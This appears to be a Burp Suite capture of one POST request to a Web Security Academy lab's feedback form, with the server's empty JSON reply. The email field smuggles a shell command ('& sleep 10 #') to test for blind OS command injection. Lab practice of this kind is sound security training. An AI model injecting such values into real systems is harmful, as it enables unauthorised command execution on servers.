 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0a67004703fefb9e813934c000800012.web-security-academy.net
3 Cookie: session=xaRrSaim98Ul0352HVMHRxWdmCUd75xU
4 Content-Length: 118
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a67004703fefb9e813934c000800012.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a67004703fefb9e813934c000800012.web-security-academy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=avb5XnZi4P8QqjI9kWHuURMJt9QsxTlc&name=Jayce&email=jaycedang%40gmail.com+%26+sleep+10+%23&subject
=IT&message=Hello
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {}